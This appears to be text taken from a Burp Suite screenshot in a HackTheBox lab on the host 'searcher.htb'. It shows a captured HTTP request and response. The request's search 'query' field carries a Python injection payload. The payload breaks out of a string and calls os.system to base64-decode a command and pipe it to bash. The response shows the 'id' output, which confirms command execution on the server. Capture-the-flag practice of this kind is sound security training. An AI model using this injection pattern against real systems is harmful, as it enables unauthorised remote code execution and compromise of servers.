 Request
Pretty Raw Hex Hackvertor \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Accuweather&query=',__import__('os').system('echo aWQK | base64 -d | bash'))#
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Jun 2023 04:25:47 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 99
8
9 uid=1000(svc) gid=1000(svc) groups=1000(svc)
10 https://www.accuweather.com/en/search-locations?query=